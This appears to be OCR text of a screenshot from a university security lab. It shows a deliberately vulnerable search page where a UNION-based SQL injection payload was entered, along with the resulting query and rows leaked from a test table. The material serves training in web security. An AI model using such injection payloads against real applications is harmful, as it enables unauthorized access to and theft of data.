 cốc cốc
Dashboard - [ProPTIT-AL
LogIn Errors
Product Search
www.infosecptit.com/cod
Không bảo mật
infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select ID, name, 0 from tbl_test;--%'
Found 5 products matched your search term "ssss' union select ID, name, 0 from tbl_test;--".
No Product Name Product Description Product Cost
(USD)
1 7 B18DCAT164 0
2 44 nope 0
3 45 treeeeee 0
4 70 diepvien 0
5 80 Obama 0